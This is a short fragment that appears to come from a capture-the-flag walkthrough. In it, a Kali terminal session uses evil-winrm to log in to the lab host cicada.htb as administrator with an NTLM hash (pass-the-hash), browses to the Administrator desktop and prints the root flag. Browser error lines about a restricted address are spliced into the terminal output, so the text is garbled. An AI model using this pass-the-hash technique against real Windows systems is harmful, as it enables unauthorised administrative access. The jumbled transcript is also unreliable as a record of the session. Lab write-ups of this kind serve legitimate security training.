 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i cicada.htb -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
This address is restricted
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
This address uses a network port which is normally used for purposes other than Web browsing.
Firefox has canceled the request for your protection.
Directory: C:\Users\Administrator\Desktop
Try Again
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/30/2024 2:36 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
996ef80cf4d7a
*Evil-WinRM* PS C:\Users\Administrator\Desktop>